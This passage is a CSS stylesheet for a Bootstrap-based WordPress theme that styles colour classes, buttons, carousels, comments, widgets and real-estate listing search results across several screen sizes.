.bg-midnightblue a:not(.btn),*/
.red a:not(.btn), 
.bg-red a:not(.btn),
.brightred a:not(.btn), 
.bg-brightred a:not(.btn),
.darkred a:not(.btn), 
.bg-darkred a:not(.btn) {
    color: #fff;
    text-decoration: underline;
}

.lightgreen a:hover:not(.btn), 
.bg-lightgreen a:hover:not(.btn), 
.darkgreen a:hover:not(.btn), 
.bg-darkgreen a:hover:not(.btn), 
.brightgreen a:hover:not(.btn), 
.bg-brightgreen a:hover:not(.btn), 
.darkbrightgreen a:hover:not(.btn), 
.bg-darkbrightgreen a:hover:not(.btn), 
.yellow a:hover:not(.btn), 
.bg-yellow a:hover:not(.btn), 
.lightorange a:hover:not(.btn), 
.bg-lightorange a:hover:not(.btn), 
.orange a:hover:not(.btn), 
.bg-orange a:hover:not(.btn), 
.darkorange a:hover:not(.btn), 
.bg-darkorange a:hover:not(.btn), 
.blue a:hover:not(.btn), 
.bg-blue a:hover:not(.btn), 
.darkblue a:hover:not(.btn), 
.bg-darkblue a:hover:not(.btn), 
/*.midnightblue a:hover:not(.btn), 
.bg-midnightblue a:hover:not(.btn),*/
.red a:hover:not(.btn), 
.bg-red a:hover:not(.btn),
.darkred a:not(.btn), 
.bg-darkred a:not(.btn) {
    color: #e7e7e7;
}

.form-control {
    color: #555;
}

/* Set input field focus color to green */
/*.form-control:focus,
textarea#comment:focus {*/
/*input:focus,
textarea:focus {
    border-color: #1abc9c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(109, 233, 102, 0.6); */
   /*-webkit-appearance: none !important;*/
/*   outline: 0;
}*/

/* Force search field to not be rounded on iOS devices */
input.search-field {
    -webkit-appearance: none !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
}

/* 
 * SET INPUT BUTTONS TO LOOK LIKE BTN-PRIMARY (GREEN)
 */
button,
html input[type="button"],
input[type="submit"] {
    color: #fff;
    background-color: #27aae0;
    border-color: #27aae0;
    background-image: none;
    font-size: 16px;
    line-height: 22px;
    padding: 6px 12px;
    border: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    outline: 0;
}
button:hover, 
button:focus,
html input[type="button"]:hover, 
html input[type="button"]:focus,
input[type="submit"]:hover, 
input[type="submit"]:focus {
    color: #fff;
    background-color: #1f89b5;
    border-color: #1f89b5;
    outline: 0;
}

/* Set navbar hover and active to green */
/*
.dropdown-menu>li>a:hover, 
.dropdown-menu>li>a:focus {
    color: #fff;
    background-color: #1abc9c
}

.navbar-default .navbar-nav>.active>a, 
.navbar-default .navbar-nav>.active>a:hover, 
.navbar-default .navbar-nav>.active>a:focus {
    color: #fff;
    background-color: #1abc9c
}

.navbar-default .navbar-nav>li>a:hover, 
.navbar-default .navbar-nav>li>a:focus {
    color: #fff;
    background-color: #1abc9c
}
.navbar-default .navbar-nav>.open>a, 
.navbar-default .navbar-nav>.open>a:hover, 
.navbar-default .navbar-nav>.open>a:focus {
    color: #fff;
    background-color: #1abc9c
}

@media (max-width:767px) {
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover, 
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
        color: #fff;
        background-color: #1abc9c
    }

    .navbar-default .navbar-nav .open .dropdown-menu>.active>a, 
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover, 
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
        color: #fff;
        background-color: #1abc9c
    }
}
*/

/* Bootstrap uses "active" style on the <li>, but WordPress paginate_links() uses 
 * "current" in a <span> tag on the link. Also set the hover to match the primary button
 * color. 
 */
.pagination>li>a, 
.pagination>li>span,
span.page-numbers.current {
    color: #1f89b5;
}
.pagination>li>a:hover, 
.pagination>li>span:hover, 
.pagination>li>a:focus,
.pagination>li>span:focus,
span.page-numbers.current {
    z-index: 2;
    color: #fff;
    background-color: #1f89b5;
    border-color: #1f89b5;
}

/* Get rid of gradient on carousel left and right */
.carousel-control.left, .carousel-control.right {
    background-image: none;
    background-repeat: none;
}
.carousel-caption,
.carousel-caption h4,
.carousel-caption p {
    font-weight: bold;
}
.carousel-caption {
    text-shadow: none;
    background-color: #27aae0;
    color: #fff;
    opacity: .75;
    font-weight: bold;
}
.carousel-caption a {
    color: #fff;
    text-decoration: underline;
}
.carousel-caption a:hover,
.carousel-caption a:focus {
    color: #bdc3c7; /*silver*/
}

.sticky .entry-title:after {
    background-color: #27aae0;
    color: #fff;
}

.bypostauthor {
}

/* Push the carousel indicators down below the image or content */
.carousel-indicators {
    bottom: -35px;
}

/* Make user profile pics (avatars) circles */
.avatar {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
img.avatar.thumbnail {
    border: none;
    padding: 0;
}

/* 
 * NEW STUFF ADDED, SUCH AS ADDITIONAL BUTTONS
 */

/* New button that is inverted (hollow) so works on any dark background */
a.btn.btn-hollow,
button.btn.btn-hollow {
    color: #fff;
    border: 2px solid #fff;
    background-color: transparent;
}
/*.btn-hollow:hover, a.btn.btn-hollow:hover {*/
.btn-hollow:hover, 
btn.btn-hollow:hover,
button.btn.btn-hollow:hover {
    color: #2f2f2f;
    background-color: #fff
}
.white button.btn.btn-hollow, 
.white .btn.btn-hollow, 
.bg-white button.btn.btn-hollow, 
.bg-white .btn.btn-hollow, 
.offwhite button.btn.btn-hollow, 
.offwhite .btn.btn-hollow, 
.bg-offwhite button.btn.btn-hollow, 
.bg-offwhite .btn.btn-hollow, 
.lightgray button.btn.btn-hollow, 
.lightgray .btn.btn-hollow, 
.bg-lightgray button.btn.btn-hollow, 
.bg-lightgray .btn.btn-hollow, 
.gray button.btn.btn-hollow, 
.gray .btn.btn-hollow, 
.bg-gray button.btn.btn-hollow, 
.bg-gray .btn.btn-hollow, 
.darkgray button.btn.btn-hollow, 
.darkgray .btn.btn-hollow,
.bg-darkgray button.btn.btn-hollow, 
.bg-darkgray .btn.btn-hollow {
    color: #27aae0;
    border: 2px solid #27aae0;
    background-color: transparent;
}
button.btn.btn-hollow:hover, 
.btn.btn-hollow:hover {
    color: #2f2f2f;
    background-color: #fff;
}

/* New button that is partially transparent to let background color show through */
.btn-transparent {
    display: inline-block;
    background-color: rgba(0, 0, 0, 0.35);
    color: inherit;
}

.btn-transparent:hover, 
.btn-transparent:focus {
    color: #fff;
    text-decoration: none;
    background-color: rgba(0, 0, 0, 0.5);
}

/* Enhance Bootstrap to allow for columns with no gutter (margin) */
.row.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.row.no-gutters > [class^="col-"],
.row.no-gutters > [class*=" col-"] {
  padding-right: 0;
  padding-left: 0;
}



select {
  outline: none;
  -webkit-appearance: none;
  display: inline-block;
  padding: 0.5em 1em;
  margin: 0;

  transition: border-color 0.2s;
  border: 1px solid #ccc;
  border-radius: 5px;

  background: url(assets/br_down.png) no-repeat 95% center #fff;
  color: #555;
  line-height: normal;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}



/* Text meant only for screen readers. Required only for WordPress as Bootstrap uses
 * .sr-only and we apply that in this theme.
 */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}
p.screen-reader-text {
    margin-bottom: 0;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: 700;
    height: auto;
    line-height: normal;
    padding: 15px 23px 14px;
    position: absolute;
    left: 5px;
    top: 5px;
    text-decoration: none;
    text-transform: none;
    width: auto;
    z-index: 100000; /* Above WP toolbar */
}

/* Style tables like TwentyEleven theme with lines between entries */
.entry-content table,
.comment-content table {
    border-bottom: 1px solid #ddd;
    margin: 0 0 1.625em;
    width: 100%;
}
.entry-content th,
.comment-content th {
    font-weight: 500;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;
}
.entry-content td,
.comment-content td {
    border-top: 1px solid #ddd;
    padding: 6px 10px 6px 0;
}

/* Clearing floats */
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.entry-meta:before,
.entry-meta:after,
.pager:before,
.pager:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: '';
    display: table;
}

.clear:after,
.entry-content:after,
.entry-meta:before,
.entry-meta:after,
.pager:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/* Required WordPress Alignment */
.alignleft, .align-left {
    display: inline;
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}
.alignright, .align-right {
    display: inline;
    float: right;
    margin-left: 10px;
    margin-bottom: 10px;
}
.aligncenter, .align-center {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 10px;
}
.nocenter {
    text-align: left;
}

/* Normal WordPress captions */
.wp-caption {
    max-width: 100%;
}
.wp-caption-text,
.gallery-caption {
    text-shadow: none;
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    /*margin-top: -22px;*/ /* Offset Bootstrap .thumbnail class */
    margin-bottom: 22px;
}

/* Center the thumbnails since WordPress centers the caption text */
.gallery-icon img {
    margin: auto;
}

/* Mark "sticky" (featured) posts as "Featured" */
.sticky .entry-title:after {
    content: "Featured";
    display: inine-block;
    font-size: 20px;
    margin-left: 15px;
    padding: 10px;
    vertical-align: middle;
}

.bypostauthor {
}

/* Come on now, of course we need a margin before their name and comment */
.avatar {
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}

/* For standard WordPress slideshow, get rid of black background. We want to leave 
 * whatever color background we have 
 */
.slideshow-window {
    background-color: transparent !important; 
    border: none !important;
}

/** 
 * STYLE THE CORE COMPONENTS OF THIS THEME. MOST OF THESE CLASSES ARE FROM THE UNDERLYING
 * _S (STARTER) THEME.
 */

/* Limit the page for really wide screens, such as an iMac */
#page, .navbar, .after-footer {
    max-width: 1600px;
    margin: 0 auto;
}

.custom-header-image {
    margin: 0 auto;
    background-repeat: none;
    background-position: center center; 
    max-width: 100%;
}

.site-branding {
    padding-top: 3px;
    padding-bottom: 14px;
}

.site-description {
    margin-top: 10px;
    font-size: 24px;
}

.site-title a, .site-title a:hover, .site-title a:active {
    text-decoration: none;
}
.custom-header-text-color a:hover,
.custom-header-text-color a:focus {
    opacity: 0.75;
}
 .custom-header-image h1 {
    font-weight: 700;
}
.custom-header-image h2 {
    font-size: 24px;
}

a.scroll-down, a.scroll-down:hover span, a.scroll-down:focus span, .carousel-control:hover, .carousel-control:focus {
    color: #fff;
    font-size: 20px;
}

.content-header {
    padding-top: 35px;
    padding-bottom: 35px;
}
header.content-header {
    min-height: 170px;
}
.content-header i {
    font-size: 35px;
    text-align: center;
}

.content-area {
    padding-top: 35px;
}
.content-area-wide .comments-area {
    padding-bottom: 35px;
}

.page .entry-content {
    padding-top: 0;
}

.entry-summary {
    margin-bottom: 25px;
}

article.post {
    margin-bottom: 25px;
}

/* Let's get some whitespace before the footer nav and credits */
.sidebar-footer {
    padding-top: 35px;
}
.sidebar-footer h1, 
.sidebar-footer h2, 
.sidebar-footer h3, 
.sidebar-footer h4, 
.sidebar-footer h5, 
.sidebar-footer h6 {
    margin-top: 0;
    padding-bottom: 15px;
}
.sidebar-footer aside.widget {
    margin-bottom: 35px;
}

footer.entry-meta, 
div.entry-meta, 
.edit-link {
    font-size: 16px;
}
.edit-link a {
    color: #7f8c8d;
}
.edit-link a:hover, 
.edit-link a:focus {
    color: #3bc492;
}

.after-footer {
    padding-top: 15px;
    padding-bottom: 15px;
}

/* Let's put dividers between footer menu items */
#footer-navigation ul.dividers > li:nth-child(n+2):before {
  content: "";
  display: inline-block;
  height: 10px;
  margin-right: 10px;
  border-left: 1px solid #dddddd;
}

/* Since footer nav has screen reader text, need to pad site credits to line them up */
#site-credits {
    padding-top: 10px;
}

/* For sidebar, add some whitespace */
#secondary {
    padding-bottom: 35px;
}
#secondary aside.widget {
    margin-bottom: 10px; /* Heading will add 25px */
}

/* Center the text after the footer for smartphones */
@media (max-width: 640px) {
    .footer-nav-menu, .site-credits {
        text-align: center;
        float: none !important;
    }
    .site-credits {
        padding-bottom: 15px;
    }
}

/* Make sure no content breaks the layout */
img, embed, iframe, media, swf, pre, code, container, select, .videopress-placeholder {
    /*display: block;*/
    max-width:100%;
    overflow:hidden;
    white-space: pre;           /* CSS 2.0 */
    white-space: pre-wrap;      /* CSS 2.1 */
    white-space: pre-line;      /* CSS 3.0 */
    white-space: -pre-wrap;     /* Opera 4-6 */
    white-space: -o-pre-wrap;   /* Opera 7 */
    white-space: -moz-pre-wrap; /* Mozilla */
    white-space: -hp-pre-wrap;  /* HP Printers */
    word-wrap: break-word;      /* IE 5+ */
}
img, .videopress-placeholder {
    height: auto;
}

/* Get rid of bullets on comment <ul> and set some padding and indenting */
.comment-list, .comment, 
.comment-list .children {
    list-style-type: none;
    padding: 0;
}

li.comment {
    list-style: none;
}

.comment-list .children {
    margin-left: 25px;
}

.reply {
    margin-bottom: 25px;
}

/* Get rid of the word "says" from comments */
.says {
    display: none;
}

li.pingback {
    margin-bottom: 15px;
}

.cat-links, .tags-links {
    margin-right: 10px;
}

.posted-on {
    margin-right: 5px;
}
.by-line, .comments-link {
    margin-left: 5px;
    margin-right: 5px;
}

/* Get rid of bullets on sidebars, footer, page top, and page bottom */
#secondary ul, 
#sidebar-pagetop ul,
#sidebar-pagebottom ul,
footer#colophon.site-footer ul {
    list-style: none;
    padding-left: 0;
}
#secondary ul ul, 
#sidebar-pagetop ul ul,
#sidebar-pagebottom ul ul,
footer#colophon.site-footer ul ul {
    list-style: none;
    padding-left: 25px;
}

#secondary ul li, 
footer#colophon.site-footer ul li {
    margin-top: 10px;
}

/* Make custom menus in page top and page bottom inline (horizontal). */
#sidebar-pagetop ul > li,
#sidebar-pagebottom ul > li { 
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px
}
.#sidebar-pagetop ul > li:first-child, 
.#sidebar-pagebottom ul > li:first-child {
    padding-left: 0
}

#sidebar-pagetop .widget_nav_menu,
#sidebar-pagebottom .widget_nav_menu { 
    margin-top: 11px;
}

/* Style comments */
.comment-list .children {
    margin-left: 5%;
}

.comment-form [for="author"],
.comment-form [for="email"],
.comment-form [for="url"],
.comment-form [for="comment"] {
    float: left;
    width: 80px;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
    max-width: 310px;
    width: 70%;
}

.comment-form, 
.comment-textarea, 
textarea {
    max-width: 100%;
    border-color: #ccc;
}

/* Styles for default WordPress comments */
textarea#comment {
    max-width: 743px; /*largest width of content area w/sidebar*/
    width: 100%;
    max-height: 140px;
}

/* Hide the label "Comment" above the comment box as its pretty obvious already */
.comment-form-comment label {
    display: none;
}
p.comment-subscription-form {
    margin-bottom: 10px;
}

/* Style the WordPress calendar widget because Bootstrap doesn't even add a 'table'
 * class to tables
 */
#calendar_wrap {
    font-size: 14px;
    max-width: 300px;
}
.widget_calendar #wp-calendar {
    color: #555;
    width: 95%;
    text-align: center;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
    text-align: center;
}
.widget_calendar #wp-calendar caption {
    font-weight: 500;
    padding: 5px 0 5px 0;
    text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}

/**
 * SET SOME BOOTSTRAP STYLES AS A BASE FOR ALL THEMES
 */

/* When full-width pages are changed back to sidebar, fix the layout */
.content-area .entry-content .container {
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
}
.content-area .entry-content .container .row {
    margin-left: 0;
    margin-right: 0;
}
 
.lead {
    font-size: 22px;
}

/* Remove margin at bottom of navbar because content header already has padding */
.navbar {
    margin-bottom: 0;
}

/* Bolder text for site name in navbar */
.navbar-brand {
    font-weight: 500;
    height: 50px; /* Fixes layout if nav bar wraps before collapsing for mobile */
}

/* Line up the navbar with the header and page content (it's in a container, but not a row) */
div.navbar-collapse.collapse {
    margin-left: -15px;
    margin-right: -15px;
}

/* Set a hover effect for the custom header image (logo) */
/*.navbar-inverse .navbar-brand:hover, 
.navbar-inverse .navbar-brand:focus, 
.navbar-default .navbar-brand:hover, 
.navbar-default .navbar-brand:focus {
    opacity: 0.75; 
}*/

header.site-header.page-header {
    border-bottom: 0;
}

.carousel-inner img {
    margin-left: auto;
    margin-right: auto;
}
.carousel-caption {
    max-width: 100%;
    text-shadow: none;
    padding-left: 10px;
    padding-right: 10px;    
}

.jumbotron {
    margin-bottom: 0;
}
.nav-tabs>li.active>a, 
.nav-tabs>li.active>a:hover, 
.nav-tabs>li.active>a:focus {
    color: inherit;
    font-weight: 500;   
}

/* Style <code> tag like <pre> tag so its white instead of red */
code {
    word-break: break-all;
    word-wrap: break-word;
    color: #2f2f2f;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

/**
 * ADD NEW STYLES TO HANDLE THEME FEATURES, SUCH AS HEADER IMAGES AND FEATURED IMAGES
 */
.section-image, 
.cover-image {
    display: table;
    background-repeat: no-repeat;
    text-align:center;
    background-attachment: scroll;
    background-position: top center;
    background-color: #e7e7e7; /*gray*/
    width: 100%;
    position: relative;
    vertical-align: top;
    
    -webkit-background-size: 100%;
    -moz-background-size: 100%;
    -o-background-size: 100%;
    background-size: 100%;

    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.section-image-overlay, 
.cover-image-overlay {
    display: table-cell;
    vertical-align: middle;
    overflow: hidden;
    padding: 50px;
    padding: 5%;
    z-index: 2; 
}
.cover-image, 
.cover-image-overlay {
  height: 100%; /* For at least Firefox */
  min-height: 480px;
}
.section-image, 
.section-image-overlay {
    min-height: 340px;
}
.section-image h1, 
.cover-image h1 {
    font-size: 42px;
    color: #fff;
    line-height: 1.1;
}
.section-image h2, 
.cover-image h2 {
    font-size: 30px;
    color: #fff;
    line-height: 1.1;
}
.section-image h3, 
.section-image h4, 
.section-image p, 
.cover-image h2, 
.cover-image h3, 
.cover-image h4, 
.cover-image p {
    color: #fff;
}

.cover-image .spacer {
    margin-top: 100px
}

.section-featured h1 {
    font-size: 42px;
    line-height: 1.1;
}
.section-featured h2 {
    font-size: 30px;
    line-height: 1.1;
}
.section-featured {
    padding-top: 60px;
    border-bottom: #bdc3c7 solid 5px;
}

/* For larger screens, increase font size and spacing */
@media (min-width: 768px) {

    .cover-image h1,
    .section-image h1,
    .wp-caption-text-fullwidth h1 {
        font-size: 70px;
        letter-spacing: 3px;
    }
    .cover-image h2,
    .section-image h2,
    .wp-caption-text-fullwidth h2 {
        font-size: 42px;
        letter-spacing: 2px;
    }
    .cover-image .spacer {
        margin-top: 200px;
    }
    .cover-image, .cover-image-overlay {
        min-height: 700px;
    }
    .section-image, .section-image-overlay {
        min-height: 400px;
    }
}

/* When sidebar not collapsed, add more padding */
@media (min-width: 992px) {

    .content-area {
        padding-bottom: 35px;
    }
    #secondary {
        padding-top: 35px;
    }
}

/* use <span> tags for glpyicons because WordPress visual editor strips empty <i> tags.
 * to make them large as in using for icons, add "icon-lg" class. 
 */
span.icon-lg,
i.icon-lg {
    font-size: 50px;
    padding: 20px;
}
span.icon-xlg,
i.icon-xlg {
    font-size: 50px;
    padding: 20px;
}

/* 
 * STYLE SOME COMMON WORDPRESS PLUGINS, SUCH AS JETPACK
 */

/* Globally hidden elements when Infinite Scroll is supported and in use.
 * Older / Newer Posts Navigation (always hidden)
 * Theme Footer and Page Bottom widget area (when set to scrolling) 
 */
.infinite-scroll .paging-navigation, 
.infinite-scroll.neverending .site-footer,
.infinite-scroll.neverending .sidebar-pagebottom { 
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that
 * were hidden before (via .neverending) 
 */
.infinity-end.neverending .site-footer,
.infinity-end.neverending .sidebar-pagebottom {
    display: block;
}

/* Get rid of the smiley face when using Jetpack stats */
img.wp-smiley {
     display: inline-block;
}

/* Format Jetpack contact form with Bootstrap's form-control tag */
form.contact-form input[type='text'], 
form.contact-form input[type='email'], 
form.contact-form textarea {
    display: block;
    width: 98%;
    height: 36px;
    padding: 6px 12px;
    font-size: 16px;
    line-height: 1.428571429;
    color: #a1a1a1;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}
form.contact-form input[type='text']:focus, 
form.contact-form input[type='email']:focus, 
form.contact-form textarea:focus {
    color: #555;
}


/*==========  Non-Mobile First Media Queries  ==========*/


    /* Small Devices, Tablets */
    @media only screen and (max-width : 768px) {

        .navbar-collapse .navbar-nav.navbar-right {
            font-size: smaller;
        }

        .banner > .widget:last-child {
            display: none;
        } 
        nav.navbar {
            margin-top: 100px;
        }
        .navbar-toggle {
            border: 1px solid #333;
            margin-top: 8%;
        }
        .navbar-toggle .icon-bar {
            background-color: #333;
        }
    }

    /* Extra Small Devices, Phones */ 
    @media only screen and (max-width : 480px) {
        .topmostwidgets .col-sm-4 {
            text-align: center;
        }

        .sub-menu a  {
            color: #333;
        }
        .widget-listing-quick-search-container input[type='button'] {
            width: 100%;
            display: block;
            margin-top: 10px;
        }
        input#widget-cs-listing-quick-search-widget-2-search_text {
            width: 100% !important;
        }

        a.phone, a.email {
            margin-right: 20px;
            font-size: smaller;
        }

        .footer-copy .col-sm-4 {
            text-align: center !important;
        }

        /* cs plugin */
        #cs-wrapper div.cs-vip-panel-status {
            text-align: center;
            padding: 10px;
        }

        #cs-wrapper div.cs-pagination-bar-displaying, #cs-wrapper div.cs-pagination-bar-paging {
            width: 100%;
            margin: 10px 0;
        }

        .hiddenSearchOptions {
            text-align: center;
            padding: 10px !important;
            display: block !important;
            margin: 20px !important;
            background-color: #27aae0;
        }

        .hiddenSearchOptions a {
            color: #fff;
        }

        #cs-wrapper div.cs-address h3 {
            font-size: 2rem;
            margin-bottom: 0;
        }

        #cs-wrapper div.cs-listings-results-result-right-container-wrap div.cs-price {
            font-size: 3rem;
            padding: 10px;
            margin-bottom: 10px;
            font-weight: 400;
            position: relative;
            text-align: center;
            line-height: 100%;
            background-color: #eee;
        }
        
        .banner input[type="button"] {
            border-radius: 0;
        }

        #cs-wrapper dl.cs-listings-results-result-tabular-info, #cs-wrapper div.cs-listings-results-result-buttons {
            width: 100%;
            padding: 20px;
        }
        #cs-wrapper dl.cs-listings-results-result-buttons-list dd.cs-listings-results-result-buttons-highlight, #cs-wrapper dl.cs-listings-results-result-buttons-list dd {
            width: 40%;
            font-size: 1.3rem;
        }

        #cs-wrapper div.cs-listing-details-header-right-container,
        #cs-wrapper div.cs-listing-details-header-left-container {
            width: 100%;
        }

    }

    /* Custom, iPhone Retina */ 
    @media only screen and (max-width : 320px) {
        
    }

.csIDXQuickSearchWidgetContainer {
    background: #fff;
    color: #333;
    padding: 2% 2% 2% 4%;
}

.home_welcome {
    padding-bottom: 0;
}

.banner input[type="button"] {
    border-radius: 0;
}
